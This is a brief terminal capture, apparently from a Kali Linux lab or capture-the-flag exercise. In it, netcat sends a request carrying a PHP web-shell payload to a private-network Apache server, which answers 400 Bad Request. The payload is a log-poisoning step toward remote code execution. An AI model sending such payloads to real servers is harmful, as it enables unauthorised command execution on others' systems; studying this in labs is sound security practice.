 ┌──(root㉿ kali)-[/etc]
└─# nc 192.168.21.147 80
GET<?php system($_GET[himobrine]);?>http/1.1
HTTP/1.1 400 Bad Request
Date: Tue, 29 Aug 2023 13:05:46 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 306
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 192.168.21.147 Port 80</address>
</body></html>